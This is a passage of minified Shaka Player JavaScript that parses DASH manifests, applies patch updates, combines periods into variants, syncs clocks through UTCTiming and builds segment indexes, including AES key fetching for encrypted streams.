u=this.h.codecs,l=this.h.mimeType,c=this.h.bandwidth,d=[],h=(i.end-i.start)/i.Gb,p={},f=0;f<i.Gb;p={Fe:void 0,wh:void 0},f++){var g=i.start+h*f,m=g+h;p.wh=f+1,p.Fe=null,(p=new Ao(this.j+g,this.j+m,function(e){return function(){return t.h?(null==e.Fe&&(e.Fe=Ff(t.h.ec,t.D,r,t.B,a,e.wh,t.C,t.H)),e.Fe):[]}}(p),0,null,this.s,n,this.j,this.l,[],"",null,null,ko,this.A)).codecs=u,p.mimeType=l,p.bandwidth=c,0==this.G?0<f&&p.Sc():0!=f%this.G&&p.Sc(),d.push(p)}(n=new Ao(this.j+i.start,s,(function(){return 0<i.Gb||!t.h?[]:Ff(t.h.ec,t.D,r,t.B,a,null,t.C,t.H)}),0,null,this.s,n,this.j,this.l,d,"",null,null,ko,this.A,0<i.Gb)).codecs=u,n.mimeType=l,n.j=o,n.bandwidth=c,this.g[e]=n}return n},i.Db=function(e){jf(this);for(var t=0;t<this.getNumReferences();t++){var n=this.get(t+this.i);n&&e(n)}},Bf.prototype.configure=function(e){this.o=e},Bf.prototype.destroy=function(){return this.A=this.o=null,this.i=[],this.h=null,this.m=[],this.D=[],this.l.clear(),null!=this.g&&(this.g.stop(),this.g=null),this.G.destroy()},Bf.prototype.setManifestType=function(e){this.s=e},Bf.prototype.banLocation=function(e){this.j.set(e,Date.now()+6e4)},(i=qf.prototype).release=function(){for(var e=l(this.h.concat(this.g,this.j,this.i)),t=e.next();!t.done;t=e.next())(t=t.value).segmentIndex&&t.segmentIndex.release();this.h=[],this.g=[],this.j=[],this.i=[],this.l=[],this.s=this.o=!1,this.m.clear()},i.zi=function(){return this.l},i.zf=function(){return this.j.slice()},i.fi=function(){return this.i},i.Dg=function(e,t){if(e){if("audio"==e.type)for(var n=l(this.h),i=n.next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));else if("video"==e.type)for(i=(n=l(this.g)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e})),i.trickModeVideo&&(i.trickModeVideo.matchedStreams=i.trickModeVideo.matchedStreams.filter((function(t){return t!==e})));else if(e.type==wi)for(i=(n=l(this.j)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));else if("image"==e.type)for(i=(n=l(this.i)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));e.segmentIndex&&e.closeSegmentIndex(),this.m.delete(t)}},i.Xe=function(e,t,n){n=void 0!==n&&n;var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M,_,C,P,D,R,N,U,O=this;return L((function(L){if(1==L.g){if(i=Si,!t&&1==e.length)return r=Kf(e,!1),a=r.wg,o=r.Dh,s=r.zh,u=r.Qg,O.h=Array.from(a[0].values()),O.g=Array.from(o[0].values()),O.j=Array.from(s[0].values()),O.i=Array.from(u[0].values()),L.u(2);for(c=n?O.m.size:0,d=-1,h=0;h<e.length;h++)p=e[h],O.m.has(p.id)||(O.m.add(p.id),-1==d&&(d=h));return-1==d?L.return():(f=Kf(e,!0),g=f.wg,m=f.Dh,v=f.zh,y=f.Qg,w(L,Promise.all([Xf(O,O.h,g,d,Zf,eg,c),Xf(O,O.g,m,d,Zf,eg,c),Xf(O,O.j,v,d,Zf,eg,c),Xf(O,O.i,y,d,Zf,eg,c)]),2))}if(b=0,T=[],O.g.length&&O.h.length)for(M=l(O.h),_=M.next();!_.done;_=M.next())for(C=_.value,P=l(O.g),D=P.next();!D.done;D=P.next())R=D.value,N=Ue(C.drmInfos,R.drmInfos),C.drmInfos.length&&R.drmInfos.length&&!N.length||(U=b++,T.push({id:U,language:C.language,disabledUntilTime:0,primary:C.primary,audio:C,video:R,bandwidth:(C.bandwidth||0)+(R.bandwidth||0),drmInfos:N,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]}));else for(x=O.g.length?O.g:O.h,A=l(x),E=A.next();!E.done;E=A.next())k=E.value,I=b++,T.push({id:I,language:k.language,disabledUntilTime:0,primary:k.primary,audio:k.type==i.T?k:null,video:k.type==i.la?k:null,bandwidth:k.bandwidth||0,drmInfos:k.drmInfos,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});O.l=T,S(L)}))},i.lh=function(e){this.o=e},i.rh=function(e){this.s=e},B("shaka.util.PeriodCombiner",qf),qf.prototype.setUseStreamOnce=qf.prototype.rh,qf.prototype.setAllowMultiTypeVariants=qf.prototype.lh,qf.prototype.combinePeriods=qf.prototype.Xe,qf.prototype.deleteStream=qf.prototype.Dg,qf.prototype.getImageStreams=qf.prototype.fi,qf.prototype.getTextStreams=qf.prototype.zf,qf.prototype.getVariants=qf.prototype.zi;var Tg=1,xg=0,Ag=-1,Eg=new Map;function kg(e,t){try{return function(e,t){var n=new DOMParser,i=Ig.value()(e);e=null;try{e=n.parseFromString(i,"text/xml")}catch(e){return null}if(!(n=e.documentElement)||n.getElementsByTagName("parsererror").length||n.tagName!=t)return null;if(!("createNodeIterator"in document))return n;for(t=document.createNodeIterator(e,NodeFilter.SHOW_ALL);e=t.nextNode();)if(e instanceof HTMLElement||e instanceof SVGElement)return null;return n}(gt(e),t)}catch(e){return null}}var Ig=new Re((function(){if("undefined"!=typeof trustedTypes){var e=trustedTypes.createPolicy("shaka-player#xml",{createHTML:function(e){return e}});return function(t){return e.createHTML(t)}}return function(e){return e}}));function Mg(){var e=this;this.j=this.g=null,this.A=[],this.i=null,this.pa=1,this.D=[],this.l={he:"",type:"",profiles:[],Tb:null,cb:0,Ra:null,Gd:0},this.s=new Map,this.o=new Map,this.B=new Map,this.ia=new Map,this.m=new qf,this.I=0,this.oa=new G(5),this.K=new Ve((function(){e.H&&!e.g.continueLoadingWhenPaused&&(e.G.bb(e.H,"timeupdate"),e.H.paused)?e.G.ma(e.H,"timeupdate",(function(){return Hg(e)})):Hg(e)})),this.O=new $r,this.M=null,this.C=[],this.da=1/0,this.ha=!1,this.h=null,this.L=0,this.P=!1,this.G=new Q,this.H=null,this.W=!1,this.ba="",this.fa=function(){return!1},this.$=[]}function _g(e){var t,n,i,r,a,o,s,u,d,h,p;return L((function(f){return 1==f.g?(t=4,n="MPD",i=function(e){var t=e.l.Gd;if(!e.l.he||!t||!e.D.length)return[];var n=Date.now()/1e3,i=e.D.filter((function(e){return!(e=Jt(e.attributes.ttl))||t+e>n})).map(jt).filter(Wi);return i.length?fi(e.A,i):[]}(e),r=e.A,i.length?(r=i,n="Patch",t=6):1<e.A.length&&e.h&&(a=zf(e.h,"Location",!0)).length&&(r=a),o=ea(r,e.g.retryParameters),s=Date.now(),w(f,$g(e,o,0,{type:t}),2)):3!=f.g?(u=f.h,e.j?(u.uri&&u.uri!=u.originalUri&&!e.A.includes(u.uri)&&e.A.unshift(u.uri),d=new qn(u.uri),e.ba=d.g.toString(),w(f,function(e,t,n,i){var r,a,o,s,u,d,h,p;return L((function(f){if(1==f.g){if(r=t,(a=e.g.dash.manifestPreprocessor)!=vl){if(oe("manifest.dash.manifestPreprocessor configuration","Please Use manifest.dash.manifestPreprocessorTXml instead."),!(o=kg(r,i)))throw new Le(2,4,4001,n);a(o),r=mt(o.outerHTML)}if(!(s=Pt(r,i)))throw new Le(2,4,4001,n);return(u=e.g.dash.manifestPreprocessorTXml)!=yl&&u(s),"Patch"===i?f.return(function(e,t){var n,i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M,_;return L((function(C){if(1==C.g){if(n=t.attributes.mpdId,i=Ht(t,"originalPublishTime",Kt),!n||n!==e.l.he||i!==e.l.Gd)throw e.D=[],new Le(1,4,4052);for(r=[],a=[],o=new Set,s=l(Nt(t)),u=s.next();!u.done;u=s.next())if(d=u.value,h=tn(d.attributes.sel||""),p=h[h.length-1],f=jt(d)||"","MPD"===p.name)if("mediaPresentationDuration"===p.Yb){var P=Wt(jt(d)||"");if(null!=P){e.l.Tb=P;for(var L=l(e.s.values()),D=L.next();!D.done;D=L.next())D.value.Tb=P}}else if("type"===p.Yb){for(e.i.presentationTimeline.Cc("static"==f),e.l.type=f,L=(P=l(e.s.values())).next();!L.done;L=P.next())L.value.Mb="dynamic"==f;"static"==f&&(e.I=-1)}else"publishTime"===p.Yb?e.l.Gd=Kt(f)||0:null===p.Yb&&"add"===d.tagName&&a.push(d);else if("PatchLocation"===p.name)nn(e.D,d);else if("Period"===p.name)"add"===d.tagName?a.push(d):"remove"===d.tagName&&p.id&&Dg(e,p.id);else if("SegmentTemplate"===p.name){if((P=(L=tn(d.attributes.sel||""))[L.length-1]).Yb){L=Rg(e,L),D=jt(d)||"";for(var R=l(L),N=R.next();!N.done;N=R.next())an((N=e.s.get(N.value)).J.ic,d.tagName,P.Yb,D);P=L}else P=[];for(g=l(P),m=g.next();!m.done;m=g.next())v=m.value,o.add(v)}else if("SegmentTimeline"===p.name||"S"===p.name){for(P=tn(d.attributes.sel||""),D=(L=l(P=Rg(e,P))).next();!D.done;D=L.next())nn(R=Ut(D=yf(D=e.s.get(D.value),Nf,"SegmentTimeline"),"S"),d),D.children=R;for(y=l(P),b=y.next();!b.done;b=y.next())T=b.value,o.add(T)}for(x=l(o),A=x.next();!A.done;A=x.next())E=A.value,Ng(e,E);for(k=l(a),I=k.next();!I.done;I=k.next())M=I.value,r.push.apply(r,c(Lg(e,M)));return r.length?(e.i.periodCount+=r.length,e.i.gapCount=e.L,w(C,Pg(e,r,!0),2)):C.u(2)}"static"==e.l.type&&(_=e.l.Tb,e.i.presentationTimeline.ab(_||1/0)),S(C)}))}(e,s)):e.g.dash.disableXlinkProcessing?f.return(Cg(e,s,n)):(d=e.g.dash.xlinkFailGracefully,h=bf(s,e.g.retryParameters,d,n,e.j.networkingEngine),Yr(e.O,h),w(f,h.promise,2))}return p=f.h,f.return(Cg(e,p,n))}))}(e,u.data,u.uri,n),3)):f.return(0)):(h=Date.now(),p=(h-s)/1e3,e.oa.sample(1,p),f.return(p))}))}function Cg(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,$,Y,J,Z,Q,ee,te,ne,ie,re,ae,oe,se,ue;return L((function(le){switch(le.g){case 1:for(e.h&&e.h.l.clear(),i=[n],r=[],a=new Map,o=Ut(t,"Location"),s=l(o),u=s.next();!u.done;u=s.next())c=u.value,d=c.attributes.serviceLocation,(h=jt(c))&&(p=fi(i,[h])[0],d&&(e.h?Gf(e.h,"Location",d,p):a.set(d,p)),r.push(p));if(e.h?0<(f=zf(e.h,"Location",!0)).length&&(i=e.A=f):r.length&&(i=e.A=r),e.l.he=t.attributes.id||"",e.l.Gd=Ht(t,"publishTime",Kt)||0,e.D=Ut(t,"PatchLocation"),g=Promise.resolve(),(m=Bt(t,"ContentSteering"))&&e.j)for(v=m.attributes.defaultServiceLocation,e.h?(e.h.i=i,e.h.h=v):(e.h=new Bf(e.j),e.h.configure(e.g),e.h.setManifestType("DASH"),e.h.i=i,e.h.h=v,(y=jt(m))&&(Ht(m,"queryBeforeStart",Qt,!1)?g=Vf(e.h,y):Vf(e.h,y))),b=l(a.keys()),x=b.next();!x.done;x=b.next())k=x.value,I=a.get(k),Gf(e.h,"Location",k,I);if(M=Ut(t,"BaseURL"),_=!1,e.h)for(C=l(M),P=C.next();!P.done;P=C.next())D=P.value,R=D.attributes.serviceLocation,N=jt(D),R&&N&&(Gf(e.h,"BaseURL",R,N),_=!0);if(e.$=null,_&&e.h||(U=M.map(jt),e.$=fi(i,U)),O=function(){return e.h&&_?zf(e.h,"BaseURL"):e.$?e.$:[]},e.l.Ra=O,j=0,M&&M.length&&(j=Ht(M[0],"availabilityTimeOffset",Zt)||0),e.l.cb=j,e.I=Ht(t,"minimumUpdatePeriod",Wt,-1),F=Ht(t,"availabilityStartTime",Kt),B=Ht(t,"timeShiftBufferDepth",Wt),V=e.g.dash.ignoreSuggestedPresentationDelay,H=null,V||(H=Ht(t,"suggestedPresentationDelay",Wt)),G=e.g.dash.ignoreMaxSegmentDuration,z=null,G||(z=Ht(t,"maxSegmentDuration",Wt)),q=t.attributes.type||"static",e.i&&e.i.presentationTimeline&&(e.W=e.i.presentationTimeline.U()&&"static"==q),e.l.type=q,e.i)for(K=e.i.presentationTimeline,W=K.ob(),$=l(e.o.values()),Y=$.next();!Y.done;Y=$.next())(J=Y.value).segmentIndex&&J.segmentIndex.Ja(W);else Z=e.g.dash.ignoreMinBufferTime,Q=0,Z||(Q=Ht(t,"minBufferTime",Wt)||0),ee=null!=H?Math.min(H,B||1/0):0<e.g.defaultPresentationDelay?e.g.defaultPresentationDelay:Math.min(1.5*Q,B||1/0),K=new Gs(F,ee,e.g.dash.autoCorrectDrift);return K.Cc("static"==q),K.U()&&!isNaN(e.g.availabilityWindowOverride)&&(B=e.g.availabilityWindowOverride),null==B&&(B=1/0),K.xe(B),te=t.attributes.profiles||"",e.l.profiles=te.split(","),ne={Mb:"static"!=q,presentationTimeline:K,qa:null,ka:null,ja:null,J:null,bandwidth:0,Bf:!1,cb:j,Tb:null,profiles:te.split(","),roles:null,sb:function(){return""}},w(le,g,2);case 2:return e.L=0,ie=jg(e,ne,O,t,!1),re=ie.duration,ae=ie.periods,("static"!=q||e.W)&&ie.Fg||K.ab(re||1/0),e.P&&e.ha&&K.mh(e.da),K.Lf(z||1),e.P&&e.ha&&(oe=null!=H?H:e.g.defaultPresentationDelay,K.bg(oe)),e.i?(e.i.periodCount=ae.length,e.i.gapCount=e.L,w(le,Pg(e,ae,!1),4)):w(le,e.m.Xe(ae,ne.Mb),6);case 6:if(e.i={presentationTimeline:K,variants:e.m.l,textStreams:e.m.zf(),imageStreams:e.m.i,offlineSessionIds:[],sequenceMode:e.g.dash.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"DASH",serviceDescription:Ug(t),nextUrl:Og(t),periodCount:ae.length,gapCount:e.L,isLowLatency:e.P,startTime:null},!K.Bh()){le.u(7);break}return se=Ut(t,"UTCTiming"),w(le,function(e,t,n){var i,r,a,o,s,u,c,d;return L((function(h){switch(h.g){case 1:i=n.map((function(e){return{scheme:e.attributes.schemeIdUri,value:e.attributes.value}})),r=e.g.dash.clockSyncUri,!i.length&&r&&i.push({scheme:"urn:mpeg:dash:utc:http-head:2014",value:r}),a=l(i),o=a.next();case 2:if(o.done){h.u(4);break}switch(s=o.value,T(h,5),u=s.scheme,c=s.value,u){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":return h.u(7);case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":return h.u(8);case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":return d=Date.parse(c),h.return(isNaN(d)?0:d-Date.now());case"urn:mpeg:dash:utc:http-ntp:2014":case"urn:mpeg:dash:utc:ntp:2014":case"urn:mpeg:dash:utc:sntp:2014":X("NTP UTCTiming scheme is not supported");break;default:X("Unrecognized scheme in UTCTiming element",u)}h.u(9);break;case 7:return w(h,qg(e,t,c,"HEAD"),10);case 10:return h.return(h.h);case 8:return w(h,qg(e,t,c,"GET"),11);case 11:return h.return(h.h);case 9:A(h,3);break;case 5:E(h);case 3:o=a.next(),h.u(2);break;case 4:return X("A UTCTiming element should always be given in live manifests! This content may not play on clients with bad clocks!"),h.return(0)}}))}(e,O,se),8);case 8:if(ue=le.h,!e.j)return le.return();K.nh(ue);case 7:K.de();case 4:e.j.makeTextStreamsForClosedCaptions(e.i),function(e){for(var t=Array.from(e.B.keys()).filter((function(t){return!e.C.includes(t)})),n=(t=l(t)).next();!n.done;n=t.next()){n=n.value;for(var i=!0,r=l(e.B.get(n)),a=r.next();!a.done;a=r.next()){a=a.value;var o=e.o.get(a);o&&(o.segmentIndex&&0!=o.segmentIndex.getNumReferences()?i=!1:(e.m&&e.m.Dg(o,n),e.o.delete(a)))}i&&e.B.delete(n)}}(e),S(le)}}))}function Pg(e,t,n){var i;return L((function(r){if(1==r.g)return w(r,e.m.Xe(t,!0,n),2);e.i.variants=e.m.l,0<(i=e.m.zf()).length&&(e.i.textStreams=i),e.i.imageStreams=e.m.i,e.j.filter(e.i),S(r)}))}function Lg(e,t){return jg(e,{Mb:"dynamic"==e.l.type,presentationTimeline:e.i.presentationTimeline,qa:null,ka:null,ja:null,J:null,bandwidth:0,Bf:!1,cb:e.l.cb,profiles:e.l.profiles,Tb:e.l.Tb,roles:null,sb:function(){return""}},e.l.Ra,t,!0).periods}function Dg(e,t){e.i.periodCount--;for(var n=l(e.s.keys()),i=n.next();!i.done;i=n.next())(i=i.value).startsWith(t)&&(yf(e.s.get(i),Nf,"SegmentTimeline").children=[],Ng(e,i),e.s.delete(i));e.C=e.C.filter((function(e){return e!==t}))}function Rg(e,t){for(var n="",i="",r=-1,a="",o=(t=l(t)).next();!o.done;o=t.next())"Period"===(o=o.value).name?n=o.id:"AdaptationSet"===o.name?(i=o.id,null!==o.position&&(r=o.position)):"Representation"===o.name&&(a=o.id);if(t=[],a)t.push(n+","+a);else if(i)for(r=l(e.s.values()),e=r.next();!e.done;e=r.next())(e=e.value).qa.id===n&&e.ja.id===i&&e.J.id&&t.push(n+","+e.J.id);else if(-1<r)for(i=l(e.s.values()),e=i.next();!e.done;e=i.next())(e=e.value).qa.id===n&&e.ja.position===r&&e.J.id&&t.push(n+","+e.J.id);return t}function Ng(e,t){var n=e.s.get(t),i=e.o.get(t);i.segmentIndex&&i.segmentIndex.Ja(e.i.presentationTimeline.ob());try{var r=Rf(n,(function(t,n,i,r){return Wg(e,t,n,i,r)}),e.o,!0,e.g.dash.initialSegmentLimit,e.ia,n.J.aesKey,null,!0);i.createSegmentIndex=function(){return L((function(e){if(1==e.g)return i.segmentIndex?e.u(0):w(e,r.pc(),3);i.segmentIndex=e.h,S(e)}))}}catch(e){if((t=n.J.contentType)!=wi&&"application"!=t&&"image"!=t||4002!=e.code)throw e}}function Ug(e){var t=Bt(e,"ServiceDescription");if(!t)return null;if(e=Bt(t,"Latency"),t=Bt(t,"PlaybackRate"),!e&&!t)return null;var n={};return e&&("target"in e.attributes&&(n.targetLatency=parseInt(e.attributes.target,10)/1e3),"max"in e.attributes&&(n.maxLatency=parseInt(e.attributes.max,10)/1e3),"min"in e.attributes&&(n.minLatency=parseInt(e.attributes.min,10)/1e3)),t&&("max"in t.attributes&&(n.maxPlaybackRate=parseFloat(t.attributes.max)),"min"in t.attributes&&(n.minPlaybackRate=parseFloat(t.attributes.min))),n}function Og(e){if(!(e=Ut(e,"SupplementalProperty")).length)return null;for(var t=(e=l(e)).next();!t.done;t=e.next())if("urn:mpeg:dash:chaining:2016"==(t=t.value).attributes.schemeIdUri)return t.attributes.value;return null}function jg(e,t,n,i,r){var a=t.Tb;a||(a=Ht(i,"mediaPresentationDuration",Wt),e.l.Tb=a);var o=0;e.i&&e.i.presentationTimeline&&e.W&&(o=e.i.presentationTimeline.Fb());var s=[],u=o;i=Ut(i,"Period");for(var c=0;c<i.length;c++){var d=i[c],h=i[c+1],p=Ht(d,"start",Wt,u),f=d.attributes.id,g=Ht(d,"duration",Wt);p=0==c&&0==p&&e.W?o:p;var m=null;if(h){var v=Ht(h,"start",Wt);null!=v&&(m=v-p+o)}else null!=a&&(m=a-p+o);if(v=Ti,m&&g&&Math.abs(m-g)>v&&m>g&&e.L++,null==m&&(m=g),!(null!==e.M&&null!==f&&null!==p&&p<e.M)||e.C.includes(f)||c+1==i.length){if(null!==p&&(null===e.M||p>e.M)&&(e.M=p),u=Fg(e,t,n,{start:p,duration:m,node:d,Sg:null==m||!h}),s.push(u),t.qa.id&&m&&e.ia.set(t.qa.id,m),null==m){u=null;break}u=p+m}}if(r)for(n=(t=l(s)).next();!n.done;n=t.next())n=n.value.id,e.C.includes(n)||e.C.push(n);else e.C=s.map((function(e){return e.id}));return null!=a?{periods:s,duration:a+o,Fg:!1}:{periods:s,duration:u,Fg:!0}}function Fg(t,n,i,r){n.qa=zg(t,r.node,null,i),n.ka=r,n.qa.cb=n.cb,n.qa.id||(n.qa.id="__shaka_period_"+r.start);var a=Ut(r.node,"EventStream");i=n.presentationTimeline.ob();for(var o=(a=l(a)).next();!o.done;o=a.next())Kg(t,r.start,r.duration,o.value,i);for(a=(i=l(i=Ut(r.node,"SupplementalProperty"))).next();!a.done;a=i.next())"urn:mpeg:dash:urlparam:2014"==(a=a.value).attributes.schemeIdUri&&(a=Vg(t,a))&&(n.sb=a);if(i=Ut(r.node,"AdaptationSet").map((function(i,r){return function(t,n,i,r){function a(e){var i=e.attributes["dvb:fontFamily"];e=e.attributes["dvb:url"],i&&e&&(e=fi(n.ja.Ra(),[e],n.sb()),t.j.addFont(i,e[0]))}function o(e){switch(e){case 1:case 5:case 6:case 7:return"srgb";case 9:return"rec2020";case 11:case 12:return"p3"}}function s(e){switch(e){case 1:case 6:case 13:case 14:case 15:return"SDR";case 16:return"PQ";case 18:return"HLG"}}n.ja=zg(t,r,n.qa,null),n.ja.position=i;var u=!1,d=(i=Ut(r,"Role")).map((function(e){return e.attributes.value})).filter(Wi),h=void 0,p=n.ja.contentType==wi;p&&(h="subtitle");for(var f=(i=l(i)).next();!f.done;f=i.next()){var g=(f=f.value).attributes.schemeIdUri;if(null==g||"urn:mpeg:dash:role:2011"==g)switch(f=f.attributes.value,f){case"main":u=!0;break;case"caption":case"subtitle":h=f}}var m=Ut(r,"EssentialProperty");i=null;var v=!1;f=null,g=!1;for(var y=(m=l(m)).next();!y.done;y=m.next()){var b=(y=y.value).attributes.schemeIdUri;if("http://dashif.org/guidelines/trickmode"==b)i=y.attributes.value;else if("urn:mpeg:mpegB:cicp:TransferCharacteristics"==b)var T=s(parseInt(y.attributes.value,10));else if("urn:mpeg:mpegB:cicp:ColourPrimaries"==b)var x=o(parseInt(y.attributes.value,10));else"urn:mpeg:mpegB:cicp:MatrixCoefficients"!=b&&("urn:mpeg:dash:ssr:2023"==b&&t.g.dash.enableFastSwitching?v=!0:"urn:dvb:dash:fontdownload:2014"==b?a(y):"urn:mpeg:dash:urlparam:2014"==b&&(f=Vg(t,y))||(g=!0))}if(g)return null;var A=null;for(m=(g=l(g=Ut(r,"SupplementalProperty"))).next();!m.done;m=g.next())"http://dashif.org/guidelines/last-segment-number"==(y=(m=m.value).attributes.schemeIdUri)?A=parseInt(m.attributes.value,10)-1:"urn:mpeg:mpegB:cicp:TransferCharacteristics"==y?T=s(parseInt(m.attributes.value,10)):"urn:mpeg:mpegB:cicp:ColourPrimaries"==y?x=o(parseInt(m.attributes.value,10)):"urn:dvb:dash:fontdownload:2014"==y?a(m):"urn:mpeg:dash:urlparam:2014"==y&&(f=Vg(t,m));f&&(n.sb=f),f=Ut(r,"Accessibility");var E,k=new Map;for(g=(f=l(f)).next();!g.done;g=f.next())if(g=(m=g.value).attributes.schemeIdUri,m=m.attributes.value,"urn:scte:dash:cc:cea-608:2015"!=g||t.g.disableText)if("urn:scte:dash:cc:cea-708:2015"!=g||t.g.disableText)"urn:mpeg:dash:role:2011"==g?null!=m&&(d.push(m),"captions"==m&&(h="caption")):"urn:tva:metadata:cs:AudioPurposeCS:2007"==g&&("1"==m?E="visually impaired":"2"==m&&(E="hard of hearing"));else if(g=1,null!=m)for(y=(m=l(m.split(";"))).next();!y.done;y=m.next()){b=y.value;var I=y=void 0;b.includes("=")?(y="svc"+(b=b.split("="))[0],I=b[1].split(",")[0].split(":").pop()):(y="svc"+g,g++,I=b),k.set(y,Qi(I))}else k.set("svc1","und");else if(g=1,null!=m)for(b=(y=l(m=m.split(";"))).next();!b.done;b=y.next()){I=b.value;var M=b=void 0;I.includes("=")?(b=(I=I.split("="))[0].startsWith("CC")?I[0]:"CC"+I[0],M=I[1]||"und"):(b="CC"+g,2==m.length?g+=2:g++,M=I),k.set(b,Qi(M))}else k.set("CC1","und");var _=cf(f=Ut(r,"ContentProtection"),t.g.dash.ignoreDrmInfo,t.g.dash.keySystemsByURI),C=Qi(n.ja.language||"und"),P=n.ja.label;if(r=Ut(r,"Representation"),!t.g.dash.ignoreSupplementalCodecs){for(f=[],m=(g=l(r)).next();!m.done;m=g.next())(m=Gt(y=m.value,"urn:scte:dash:scte214-extensions","supplementalCodecs"))&&((y=Mt(y)).attributes.codecs=m.split(" ").join(","),y.attributes.id&&(y.attributes.supplementalId=y.attributes.id+"_supplementalCodecs"),f.push(y));r.push.apply(r,c(f))}if(f=r.map((function(i){return(i=function(t,n,i,r,a,o,s,u,l,c,d,h){n.J=zg(t,c,n.ja,null);var p=n.J.id;if(t.da=Math.min(t.da,n.J.cb),t.P=0<t.da,!function(e){var t=e.ad?1:0;return t+=e.Wb?1:0,0==(t+=e.ic?1:0)?e.contentType==wi||"application"==e.contentType:(1!=t&&(e.ad&&(e.Wb=null),e.ic=null),!0)}(n.J))return null;var f=n.ka.start;n.bandwidth=Ht(c,"bandwidth",Yt)||0,n.roles=u;var g,m,v=Ut(c,"SupplementalProperty"),y=Ut(c,"EssentialProperty"),b=null,T=y.find((function(e){return"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri}));(T||(T=v.find((function(e){return"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri}))))&&(b=Vg(t,T)),b&&(n.sb=b),b=(T=n.J.contentType)==wi||"application"==T,T="image"==T;try{var x=void 0;if(i.Te){var A=n.J.Ra,E=n.sb,k=ea(fi(A(),[i.Te.Mi],E()),t.g.retryParameters);x={bitsKey:128,blockCipherMode:"CBC",iv:i.Te.iv,firstMediaSequenceNumber:0,fetchKey:function(){var n,i,r;return L((function(a){if(1==a.g)return w(a,$g(t,k,6),2);if(3!=a.g){if(!(n=a.h).data||16!=n.data.byteLength)throw new Le(2,4,4049);return i={name:"AES-CBC"},r=x,w(a,e.crypto.subtle.importKey("raw",n.data,i,!0,["decrypt"]),3)}r.cryptoKey=a.h,x.fetchKey=void 0,S(a)}))}}}if(n.J.aesKey=x,A=function(e,n,i,r){return Wg(t,e,n,i,r)},n.J.ad)var I=function(e,t,n){var i=Number(vf(e,_f,"presentationTimeOffset"))||0,r=vf(e,_f,"timescale"),a=1;r&&(a=Yt(r)||1);var o=i/a||0,s=If(e,_f,n);!function(e,t){if(Pf(e,t),!Cf(e))throw new Le(2,4,4002)}(e,s);var u=_t(e);return{pc:function(){var e=yf(u,_f,"RepresentationIndex"),n=u.J.Ra();return e&&(e=bt(e.attributes.sourceURL))&&(n=fi(n,[e],u.sb())),e=Cf(u),Mf(u,t,s,n,e.start,e.end,o)}}}(n,A,x);else if(n.J.Wb)I=function(e,t,n){var i=If(e,Df,n),r=function(e){var t=function(e){return[e.J.Wb,e.ja.Wb,e.qa.Wb].filter(Wi).map((function(e){return Ut(e,"SegmentURL")})).reduce((function(e,t){return 0<e.length?e:t})).map((function(t){return t.attributes.indexRange&&!e.Bf&&(e.Bf=!0),{Si:bt(t.attributes.media),start:(t=Ht(t,"mediaRange",Xt,{start:0,end:null})).start,end:t.end}}))}(e),n=(e=gf(e,Df)).Id;0==n&&(n=1);var i=0;return e.Ta?i=e.Ta*(n-1):e.timeline&&0<e.timeline.length&&(i=e.timeline[0].start),{Ta:e.Ta,startTime:i,Id:n,hc:e.hc,timeline:e.timeline,Uc:t}}(e);if(!r.Ta&&!r.timeline&&1<r.Uc.length)throw new Le(2,4,4002);if(!r.Ta&&!e.ka.duration&&!r.timeline&&1==r.Uc.length)throw new Le(2,4,4002);if(r.timeline&&0==r.timeline.length)throw new Le(2,4,4002);var a=null,o=null;e.qa.id&&e.J.id&&(o=t.get(e.qa.id+","+e.J.id))&&(a=o.segmentIndex);var s=function(e,t,n,i,r,a,o,s,u,l){var c=i.Uc.length;i.timeline&&i.timeline.length!=i.Uc.length&&(c=Math.min(i.timeline.length,i.Uc.length));for(var d=e-i.hc,h=t?e+t:1/0,p=[],f=i.startTime,g={},m=0;m<c;g={Ee:void 0,ve:void 0},m++){g.ve=i.Uc[m];var v=f;f=void 0,f=null!=i.Ta?v+i.Ta:i.timeline?i.timeline[m].end:v+t,g.Ee=null,(g=new Ao(e+v,e+f,function(e){return function(){return null==e.Ee&&(e.Ee=fi(n(),[e.ve.Si],l())),e.Ee}}(g),g.ve.start,g.ve.end,r,d,e,h,[],"",null,null,ko,a)).codecs=s,g.mimeType=o,g.bandwidth=u,p.push(g)}return p}(e.ka.start,e.ka.duration,e.J.Ra,r,i,n,e.J.mimeType,e.J.codecs,e.bandwidth,e.sb);return t=!a,a?a.zd(s,e.presentationTimeline.ob()):a=new lu(s),e.presentationTimeline.Dd(s),e.Mb&&e.ka.Sg||a.Lc(e.ka.start,e.ka.duration?e.ka.start+e.ka.duration:1/0,t),o&&(o.segmentIndex=a),{pc:function(){return a&&0!=a.getNumReferences()||a.fe(s),Promise.resolve(a)}}}(n,t.o,x);else if(n.J.ic)I=Rf(n,A,t.o,!!t.i,t.g.dash.initialSegmentLimit,t.ia,x,h,!1);else{var M=n.ka.duration||0,_=n.J.Ra,C=n.J.mimeType,P=n.J.codecs;I={pc:function(){var e=du(f,M,_());return e.Db((function(e){e.mimeType=C,e.codecs=P})),Promise.resolve(e)}}}}catch(e){if((b||T)&&4002==e.code)return null;throw e}if(c=function(e,t,n,i){var r=cf(e,n,i);if(t.Hg)e=1==t.drmInfos.length&&!t.drmInfos[0].keySystem,n=0==r.drmInfos.length,(0==t.drmInfos.length||e&&!n)&&(t.drmInfos=r.drmInfos),t.Hg=!1;else 